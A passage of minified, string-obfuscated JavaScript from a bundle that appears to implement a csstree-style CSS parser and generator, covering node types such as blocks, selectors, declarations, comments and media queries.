e=r;this[e(822)](o._i,"["),this[e(3690)](t[e(1632)]),null!==t[e(2565)]&&(this[e(870)](t[e(2565)]),this[e(3690)](t[e(685)])),null!==t[e(2063)]&&this[e(822)](o.Vy,t[e(2063)]),this[e(822)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>h,structure:()=>f,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2f(2250)](null,!0)}function a(){const t=a2f;return this[t(383)](this[t(964)],s)}function c(){const t=a2f;return this[t(2250)](this[t(625)],!0)}function l(){const t=a2f;if(this[t(2157)]===o.Qq)return c[t(2282)](this,this[t(1942)]);const e=this[t(383)](this[t(3753)],c);return this[t(2157)]===o.Qq&&this[t(1847)](),e}const u=r(1889),d=r(2497),f={children:[[r(3838),r(964),r(3753)]]};function h(t){const e=r,n=t?l:a,c=this[e(3018)];let u=this[e(2889)]();this[e(2478)](o.X6);t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1847)]();break;case o.zu:u[e(2976)](this[e(383)](this[e(3838)][e(3592)](this,t),s));break;default:t&&this[e(1087)](i)?u[e(2976)](a[e(2282)](this)):u[e(2976)](n[e(2282)](this))}return this[e(1771)]||this[e(2478)](o.Q0),{type:e(1889),loc:this[e(2582)](c,this[e(3018)]),children:u}}function m(t){const e=r;this[e(822)](o.X6,"{"),this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")})),this[e(822)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3010),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.hk),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.Oh),{type:n(3010),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o._i,"["),this[e(2384)](t),this[e(822)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3128),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.zG),{type:t(3128),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.zG,t(854))}},1585:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2192),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.lh),{type:t(2192),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.lh,t(723))}},1052:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1264),a={name:String};function c(){const t=r;return this[t(3298)](i),{type:t(1264),loc:this[t(2582)](this[t(3018)]-1,this[t(2608)]),name:this[t(763)](o.Vy)}}function l(t){const e=r;this[e(822)](o._i,"."),this[e(822)](o.Vy,t[e(1632)])}},2347:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>f,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(437),u={name:String};function d(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case o.M$:n=" ";break;case o._i:switch(this[t(464)](this[t(3018)])){case a:case i:case c:this[t(1847)]();break;case s:this[t(1847)](),this[t(2409)](t(2080)),this[t(3298)](s);break;default:this[t(2526)](t(2814))}n=this[t(856)](e)}return{type:t(437),loc:this[t(2582)](e,this[t(3018)]),name:n}}function f(t){const e=r;this[e(870)](t[e(1632)])}},4916:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1582),c={value:String};function l(){const t=r,e=this[t(3018)];let n=this[t(2608)];return this[t(2478)](o.Mw),n-e+2>=2&&this[t(464)](n-2)===i&&this[t(464)](n-1)===s&&(n-=2),{type:t(1582),loc:this[t(2582)](e,this[t(3018)]),value:this[t(396)](e+2,n)}}function u(t){const e=r;this[e(822)](o.Mw,"/*"+t[e(685)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(731),a={kind:String,children:[[r(1251),r(2638),r(2545),r(3974),r(2992)]]};function c(t){const e=r;return this[e(2650)](1)===o.Vy&&i[e(1338)](this[e(2650)](2))?this[e(2638)](t):this[e(3974)](t)}const l={media:c,container:c,supports(){return this[r(2992)]()}};function u(t=r(1465)){const e=r,n=this[e(2889)]();t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Mw:case o.M$:this[e(1847)]();continue;case o.Vy:n[e(2976)](this[e(1251)]());break;case o.AJ:{let r=this[e(383)]((()=>l[t][e(2282)](this,t)),(()=>null));r||(r=this[e(383)]((()=>{const n=e;this[n(2478)](o.AJ);const r=this[n(731)](t);return this[n(2478)](o.no),r}),(()=>this[e(377)](t)))),n[e(2976)](r);break}case o.zt:{let r=this[e(383)]((()=>this[e(2545)](t)),(()=>null));r||(r=this[e(377)](t)),n[e(2976)](r);break}default:break t}return n[e(3591)]&&this[e(2526)](e(2763)),{type:e(731),loc:this[e(2263)](n),kind:t,children:n}}function d(t){const e=r;t[e(2384)][e(456)]((t=>{const n=e;n(731)===t[n(1203)]?(this[n(822)](o.AJ,"("),this[n(3690)](t),this[n(822)](o.no,")")):this[n(3690)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,f=47;function h(){const t=a2f;return this[t(2250)](this[t(2140)],!0)}function m(){const t=a2f;return this[t(2250)](this[t(2140)],!1)}function p(){const t=a2f,e=this[t(1942)],n=this[t(1246)]();return t(2250)!==n[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(1087)](s)&&!1===this[t(3129)](e)&&this[t(2526)](),n}const g=r(3753),w=r(2178),b={important:[Boolean,String],property:String,value:[r(1246),r(2250)]};function y(){const t=r,e=this[t(3018)],n=this[t(1942)],a=x[t(2282)](this),c=(0,o.vs)(a),l=c?this[t(3068)]:this[t(1044)],u=c?m:h;let d,f=!1;this[t(1559)](),this[t(2478)](i.Qx);const g=this[t(1942)];if(c||this[t(1559)](),d=l?this[t(383)](p,u):u[t(2282)](this,this[t(1942)]),c&&t(1246)===d[t(1203)]&&d[t(2384)][t(3591)])for(let e=g-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===i.M$){d[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}return this[t(1087)](s)&&(f=A[t(2282)](this),this[t(1559)]()),!1===this[t(1771)]&&this[t(2157)]!==i.Qq&&!1===this[t(3129)](n)&&this[t(2526)](),{type:t(3753),loc:this[t(2582)](e,this[t(3018)]),important:f,property:a,value:d}}function v(t){const e=r;this[e(822)](i.Vy,t[e(3360)]),this[e(822)](i.Qx,":"),this[e(3690)](t[e(685)]),t[e(2057)]&&(this[e(822)](i._i,"!"),this[e(822)](i.Vy,!0===t[e(2057)]?e(2057):t[e(2057)]))}function x(){const t=r,e=this[t(3018)];if(this[t(2157)]===i._i)switch(this[t(464)](this[t(3018)])){case u:case c:case d:case a:case l:this[t(1847)]();break;case f:this[t(1847)](),this[t(1087)](f)&&this[t(1847)]()}return this[t(2157)]===i.Vw?this[t(2478)](i.Vw):this[t(2478)](i.Vy),this[t(856)](e)}function A(){const t=r;this[t(2478)](i._i),this[t(1559)]();const e=this[t(763)](i.Vy);return t(2057)===e||e}},513:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2f;return this[t(2250)](this[t(625)],!0)}const a=r(2998),c={children:[[r(3753),r(3838),r(964)]]};function l(){const t=r,e=this[t(2889)]();for(;!this[t(1771)];)switch(this[t(2157)]){case o.M$:case o.Mw:case o.Qq:this[t(1847)]();break;case o.zu:e[t(2976)](this[t(383)](this[t(3838)][t(3592)](this,!0),s));break;default:this[t(1087)](i)?e[t(2976)](this[t(383)](this[t(964)],s)):e[t(2976)](this[t(383)](this[t(3753)],s))}return{type:t(2998),loc:this[t(2263)](e),children:e}}function u(t){const e=r;this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3728),s={value:String,unit:String};function a(){const t=r,e=this[t(3018)],n=this[t(3381)](o.fg);return{type:t(3728),loc:this[t(2582)](e,this[t(3018)]),value:n,unit:this[t(396)](e+n[t(3350)],this[t(3018)])}}function c(t){const e=r;this[e(822)](o.fg,t[e(685)]+t[e(3463)])}},3723:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2638),a={kind:String,name:String,value:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function c(t){const e=r,n=this[e(3018)];let s,a=null;if(this[e(2478)](o.AJ),this[e(1559)](),s=this[e(763)](o.Vy),this[e(1559)](),this[e(2157)]!==o.no){switch(this[e(2478)](o.Qx),this[e(1559)](),this[e(2157)]){case o.wN:a=this[e(1419)](1)===o._i?this[e(1042)]():this[e(1055)]();break;case o.fg:a=this[e(3728)]();break;case o.Vy:a=this[e(1251)]();break;case o.zt:a=this[e(383)]((()=>{const t=e,n=this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);return this[t(1559)](),this[t(1087)](i)&&this[t(2526)](),n}),(()=>this[e(1042)]()));break;default:this[e(2526)](e(3256))}this[e(1559)]()}return this[e(1771)]||this[e(2478)](o.no),{type:e(2638),loc:this[e(2582)](n,this[e(3018)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(822)](o.AJ,"("),this[e(822)](o.Vy,t[e(1632)]),null!==t[e(685)]&&(this[e(822)](o.Qx,":"),this[e(3690)](t[e(685)])),this[e(822)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2545),s={kind:String,feature:String,value:[r(3753),r(563)]};function a(t,e){const n=r,o=(this[n(1311)][t]||{})[e];return n(538)!=typeof o&&this[n(2526)](n(3137)+e+"()"),o}function c(t=r(1589)){const e=r,n=this[e(3018)],i=this[e(2217)](),s=a[e(2282)](this,t,i[e(941)]());this[e(1559)]();const c=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=s[t(2282)](this);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(2250)](null,!1)));return this[e(1771)]||this[e(2478)](o.no),{type:e(2545),loc:this[e(2582)](n,this[e(3018)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1935)]+"("),this[e(3690)](t[e(685)]),this[e(822)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>h,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3974),u={kind:String,left:[r(1251),r(1055),r(3728),r(1042),r(3371)],leftComparison:String,middle:[r(1251),r(1055),r(3728),r(1042),r(3371)],rightComparison:[String,null],right:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function d(){const t=r;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1087)](i,this[t(1564)](1))?this[t(1042)]():this[t(1055)]();case o.fg:return this[t(3728)]();case o.Vy:return this[t(1251)]();case o.zt:return this[t(383)]((()=>{const e=t,n=this[e(3371)](this[e(1072)],this[e(3893)][e(1246)]);return this[e(1559)](),this[e(1087)](i)&&this[e(2526)](),n}),(()=>this[t(1042)]()));default:this[t(2526)](t(3256))}}function f(t){const e=r;if(this[e(1559)](),this[e(1087)](s)||this[e(1087)](c)){const t=this[e(738)][this[e(3018)]];return this[e(1847)](),this[e(1087)](a)?(this[e(1847)](),t+"="):t}if(this[e(1087)](a))return"=";this[e(2526)](e(3367)+(t?e(2920):"")+e(2563))}function h(t=r(1589)){const e=r,n=this[e(3018)];this[e(1559)](),this[e(2478)](o.AJ);const i=d[e(2282)](this),s=f[e(2282)](this,e(1251)===i[e(1203)]),a=d[e(2282)](this);let c=null,l=null;return this[e(1419)](0)!==o.no&&(c=f[e(2282)](this),l=d[e(2282)](this)),this[e(1559)](),this[e(2478)](o.no),{type:e(3974),loc:this[e(2582)](n,this[e(3018)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(3817)]),this[e(870)](t[e(2943)]),this[e(3690)](t[e(1176)]),t[e(3272)]&&(this[e(870)](t[e(2423)]),this[e(3690)](t[e(3272)])),this[e(822)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3371),s=r(538),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3018)],s=this[n(2217)](),a=s[n(941)]();let c;return c=e[n(1129)](a)?e[a][n(2282)](this,e):t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(3371),loc:this[n(2582)](i,this[n(3018)]),name:s,children:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(377),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3018)];let i=null;this[e(2157)]===o.zt?i=this[e(2217)]():this[e(2478)](o.AJ);const s=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=this[t(1072)](this[t(3893)][t(1246)]);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(1707)](this[e(2250)](null,!1))));return this[e(1771)]||this[e(2478)](o.no),{type:e(377),loc:this[e(2582)](n,this[e(3018)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(538)]?this[e(822)](o.zt,t[e(538)]+"("):this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2820),s=r(3152),a={value:String};function c(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3152),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e+1)}}function l(t){const e=r;this[e(822)](o.Vw,"#"+t[e(685)])}},7905:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3668),s={name:String};function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3668),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e+1)}}function c(t){const e=r;this[e(822)](o._i,"#"+t[e(1632)])}},8586:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1251),s={name:String};function a(){const t=r;return{type:t(1251),loc:this[t(2582)](this[t(3018)],this[t(2608)]),name:this[t(763)](o.Vy)}}function c(t){const e=r;this[e(822)](o.Vy,t[e(1632)])}},5204:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3988),a={name:String};function c(){const t=r;let e=this[t(3018)],n=this[t(763)](o.Vy);for(;this[t(1087)](i);)this[t(2478)](o._i),n+="."+this[t(763)](o.Vy);return{type:t(3988),loc:this[t(2582)](e,this[t(3018)]),name:n}}function l(t){const e=r;this[e(870)](t[e(1632)])}},4476:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4058),s={children:[[r(3988)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3988)]()),this[t(2650)](0)===o.A9);)this[t(1559)](),this[t(1847)](),this[t(1559)]();return{type:t(4058),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3594),s={modifier:[String,null],mediaType:[String,null],condition:[r(731),null]};function a(){const t=r,e=this[t(3018)];let n=null,i=null,s=null;if(this[t(1559)](),this[t(2157)]===o.Vy&&this[t(2650)](1)!==o.AJ){const e=this[t(763)](o.Vy),r=e[t(941)]();switch(t(388)===r||t(488)===r?(this[t(1559)](),n=r,i=this[t(763)](o.Vy)):i=e,this[t(2650)](0)){case o.Vy:this[t(1559)](),this[t(2409)](t(3428)),s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2526)](t(3243))}}else switch(this[t(2157)]){case o.Vy:case o.AJ:case o.zt:s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2526)](t(3243))}return{type:t(3594),loc:this[t(2582)](e,this[t(3018)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3355)]?(t[e(1763)]&&this[e(822)](o.Vy,t[e(1763)]),this[e(822)](o.Vy,t[e(3355)]),t[e(2857)]&&(this[e(822)](o.Vy,e(3428)),this[e(3690)](t[e(2857)]))):t[e(2857)]&&this[e(3690)](t[e(2857)])}},4037:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1902),s={children:[[r(3594)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3594)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(1902),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3870),a={};function c(){const t=r,e=this[t(3018)];return this[t(3298)](i),{type:t(3870),loc:this[t(2582)](e,this[t(3018)])}}function l(){this[r(822)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3490),s={nth:[r(3047),r(1251)],selector:[r(2881),null]};function a(){const t=r;this[t(1559)]();const e=this[t(3018)];let n,o=e,i=null;return n=this[t(3612)](0,t(3713))||this[t(3612)](0,t(3341))?this[t(1251)]():this[t(3047)](),o=this[t(3018)],this[t(1559)](),this[t(3612)](0,"of")&&(this[t(1847)](),i=this[t(2881)](),o=this[t(3018)]),{type:t(3490),loc:this[t(2582)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3690)](t[e(1184)]),null!==t[e(3190)]&&(this[e(822)](o.Vy,"of"),this[e(3690)](t[e(3190)]))}},1740:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1055),s={value:String};function a(){const t=r;return{type:t(1055),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(763)](o.wN)}}function c(t){const e=r;this[e(822)](o.wN,t[e(685)])}},5509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2873),i={value:String};function s(){const t=r,e=this[t(3018)];return this[t(1847)](),{type:t(2873),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function a(t){const e=r;this[e(870)](t[e(685)])}},7345:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4062),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.AJ),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(4062),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2640),s={value:String};function a(){const t=r;return{type:t(2640),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(3381)](o.Ne)}}function c(t){const e=r;this[e(822)](o.Ne,t[e(685)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4078),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(4078),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(849),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(849),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2f;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1055)]();case o.zt:return this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);default:this[t(2526)](t(1503))}}const a=r(1042),c={left:[r(1055),r(3371)],right:[r(1055),r(3371),null]};function l(){const t=r,e=this[t(3018)],n=s[t(2282)](this);let o=null;return this[t(1559)](),this[t(1087)](i)&&(this[t(3298)](i),o=s[t(2282)](this)),{type:t(1042),loc:this[t(2582)](e,this[t(3018)]),left:n,right:o}}function u(t){const e=r;this[e(3690)](t[e(3817)]),this[e(822)](o._i,"/"),t[e(3272)]?this[e(3690)](t[e(3272)]):this[e(3690)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2f;return this[t(1942)]>0&&this[t(3879)](-1)===o.M$?this[t(1942)]>1?this[t(4052)](this[t(1942)]-1):this[t(2786)]:this[t(3018)]}const s=r(2250),a={value:String};function c(t,e){const n=r,o=this[n(4052)](this[n(1942)]);let s;return this[n(615)](this[n(1942)],t||this[n(1146)]),s=e&&this[n(3018)]>o?i[n(2282)](this):this[n(3018)],{type:n(2250),loc:this[n(2582)](o,s),value:this[n(396)](o,s)}}function l(t){const e=r;this[e(870)](t[e(685)])}},8659:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(2241)],!0)}function s(){const t=a2f,e=this[t(2881)]();return t(2250)!==e[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==o.X6&&this[t(2526)](),e}const a=r(964),c=r(3260),l={prelude:[r(2881),r(2250)],block:[r(1889)]};function u(){const t=r,e=this[t(1942)],n=this[t(3018)];let o,a;return o=this[t(2122)]?this[t(383)](s,i):i[t(2282)](this,e),a=this[t(1889)](!0),{type:t(964),loc:this[t(2582)](n,this[t(3018)]),prelude:o,block:a}}function d(t){const e=r;this[e(3690)](t[e(1313)]),this[e(3690)](t[e(2497)])}},9689:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(808),s={root:[r(2881),r(2250),null],limit:[r(2881),r(2250),null]};function a(){const t=r;let e=null,n=null;this[t(1559)]();const i=this[t(3018)];return this[t(2157)]===o.AJ&&(this[t(1847)](),this[t(1559)](),e=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),this[t(1419)](0)===o.Vy&&(this[t(1559)](),this[t(2409)]("to"),this[t(1559)](),this[t(2478)](o.AJ),this[t(1559)](),n=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),{type:t(808),loc:this[t(2582)](i,this[t(3018)]),root:e,limit:n}}function c(t){const e=r;t[e(2753)]&&(this[e(822)](o.AJ,"("),this[e(3690)](t[e(2753)]),this[e(822)](o.no,")")),t[e(2293)]&&(this[e(822)](o.Vy,"to"),this[e(822)](o.AJ,"("),this[e(3690)](t[e(2293)]),this[e(822)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(563),i={children:[[r(3194),r(3668),r(1264),r(2793),r(4078),r(849),r(437)]]};function s(){const t=r,e=this[t(1072)](this[t(3893)][t(563)]);return null===this[t(1356)](e)&&this[t(2526)](t(2532)),{type:t(563),loc:this[t(2263)](e),children:e}}function a(t){this[r(2384)](t)}},5028:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2881),s=r(3190),a={children:[[r(563),r(2250)]]};function c(){const t=r,e=this[t(2889)]();for(;!this[t(1771)]&&(e[t(2976)](this[t(563)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(2881),loc:this[t(2263)](e),children:e}}function l(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3960),a={value:String};function c(){const t=r;return{type:t(3960),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:(0,i.D)(this[t(763)](o.Qf))}}function l(t){const e=r;this[e(822)](o.Qf,(0,i.l)(t[e(685)]))}},5853:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2f(2250)](null,!1)}const a=r(3994),c=r(943),l={children:[[r(1582),r(2192),r(3128),r(3838),r(964),r(2250)]]};function u(){const t=r,e=this[t(3018)],n=this[t(2889)]();let a;for(;!this[t(1771)];){switch(this[t(2157)]){case o.M$:this[t(1847)]();continue;case o.Mw:if(this[t(464)](this[t(3018)]+2)!==i){this[t(1847)]();continue}a=this[t(1582)]();break;case o.lh:a=this[t(2192)]();break;case o.zG:a=this[t(3128)]();break;case o.zu:a=this[t(383)](this[t(3838)],s);break;default:a=this[t(383)](this[t(964)],s)}n[t(2976)](a)}return{type:t(3994),loc:this[t(2582)](e,this[t(3018)]),children:n}}function d(t){this[r(2384)](t)}},2105:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2992),s={declaration:r(3753)};function a(){const 